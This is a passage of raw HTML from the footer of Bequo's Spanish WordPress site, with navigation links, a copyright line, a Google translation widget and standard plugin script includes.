class="el-item">            <div class="el-content uk-panel"><a href="/auditoria-de-seguridad-y-riesgos" class="el-link uk-link-muted uk-margin-remove-last-child"><p>Auditoría de seguridad y riesgos</p></a></div>        </li>        
</ul>
</div>
<div class="uk-width-1-3@m">
<h3 class="uk-h5 uk-position-relative uk-margin-remove-bottom" style="z-index: 1;">        Servicios    </h3>
<ul class="uk-list uk-position-relative uk-margin-medium" style="z-index: 1;">
<li class="el-item">            <div class="el-content uk-panel"><p>Home</p></div>        </li>                <li class="el-item">            <div class="el-content uk-panel"><a href="/bequo-team" class="el-link uk-link-muted uk-margin-remove-last-child"><p>Equipo Bequo</p></a></div>        </li>                <li class="el-item">            <div class="el-content uk-panel"><a href="/bequo-team" class="el-link uk-link-muted uk-margin-remove-last-child"><p>Blog</p></a></div>        </li>        
</ul>
</div>
<div class="uk-width-1-3@m">
<h3 class="uk-h5 uk-position-relative uk-text-left@m uk-text-center" style="z-index: 1;">        Avisos legales    </h3>
<ul class="uk-list uk-position-relative uk-margin-medium" style="z-index: 1;">
<li class="el-item">            <div class="el-content uk-panel"><a href="/aviso-legal" class="el-link uk-link-muted uk-margin-remove-last-child">Aviso Legal</a></div>        </li>                <li class="el-item">            <div class="el-content uk-panel"><a href="/politica-de-privacidad" class="el-link uk-link-muted uk-margin-remove-last-child"><p>Política de Privacidad</p></a></div>        </li>                <li class="el-item">            <div class="el-content uk-panel"><a href="/politica-de-cookies" class="el-link uk-link-muted uk-margin-remove-last-child"><p>Política de cookies</p></a></div>        </li>        
</ul>
</div></div>
</div>                
</div>
<div class="uk-section-primary uk-section uk-section-small">
<div class="uk-container uk-container-large">                
<div class="uk-grid tm-grid-expand uk-grid-row-collapse uk-child-width-1-1 uk-margin-xlarge">
<div class="uk-grid-item-match uk-flex-middle uk-width-1-1">
<div class="uk-panel uk-width-1-1">            
<div class="uk-margin-xlarge uk-margin-remove-bottom uk-text-center@m uk-text-center">
<a class="el-link" href="#" uk-scroll><picture>
<source type="image/webp" data-srcset="/wp-content/themes/yootheme/cache/03/Logo-Bequo-Negativo-034b071a.webp 160w, /wp-content/themes/yootheme/cache/6e/Logo-Bequo-Negativo-6e15f4ef.webp 320w" data-sizes="(min-width: 160px) 160px">
<img data-src="/wp-content/themes/yootheme/cache/3f/Logo-Bequo-Negativo-3f72e42e.png" width="160" height="48" class="el-image lazyload" alt loading="eager" src="[data-uri]" style="--smush-placeholder-width: 160px; --smush-placeholder-aspect-ratio: 160/48;"><noscript><img src="/wp-content/themes/yootheme/cache/3f/Logo-Bequo-Negativo-3f72e42e.png" width="160" height="48" class="el-image" alt loading="eager"></noscript>
</picture></a>    
</div><div class="uk-panel uk-text-small uk-text-primary uk-position-absolute uk-width-1-1 uk-text-center@m uk-text-center" style="z-index: 1;"><p><strong>Bequo</strong> - Todos los derechos reservados 2024</p></div>
</div>            
</div></div>
</div>                
</div>            </footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/yootheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-es"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'es', includedLanguages:'en,fr,de,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script><style>
.s9e72a124ed42172b322fe37286b314ec { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#2C3E50; border:0!important; border-left:4px solid #27AE60!important; text-decoration:none; } .s9e72a124ed42172b322fe37286b314ec:active, .s9e72a124ed42172b322fe37286b314ec:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .s9e72a124ed42172b322fe37286b314ec { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .s9e72a124ed42172b322fe37286b314ec .ctaText { font-weight:bold; color:#eaeaea; text-decoration:none; font-size: 16px; } .s9e72a124ed42172b322fe37286b314ec .postTitle { color:#27AE60; text-decoration: underline!important; font-size: 16px; } .s9e72a124ed42172b322fe37286b314ec:hover .postTitle { text-decoration: underline!important; }
</style>
<script type="text/javascript" src="https://bequo.io/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://bequo.io/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://bequo.io/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.4" id="smush-lazy-load-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.60951590538025 seconds, on 08-10-25 3:49:48 -->